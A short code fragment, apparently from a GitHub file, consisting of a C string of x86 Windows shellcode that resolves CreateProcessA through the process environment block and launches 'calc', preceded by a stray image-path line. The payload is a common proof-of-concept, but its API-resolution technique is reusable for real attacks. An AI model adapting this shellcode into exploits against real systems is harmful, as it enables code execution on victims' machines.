 char* shellcode =¬
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"¬
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"¬
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33"¬
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b"¬
"\x57\x78\x01\xc2\x8b\x7a\x20\x01"¬
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"¬
"\x45\x81\x3e\x43\x72\x65\x61\x75"¬
"\xf2\x81\x7e\x08\x6f\x63\x65\x73"¬
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66"¬
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"¬
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"¬
"\xb1\xff\x53\xe2\xfd\x68\x63\x61"¬
"\x6c\x63\x89\xe2\x52\x52\x53\x53"¬
"\x53\x53\x53\x53\x52\x53\xff\xd7";¬
¬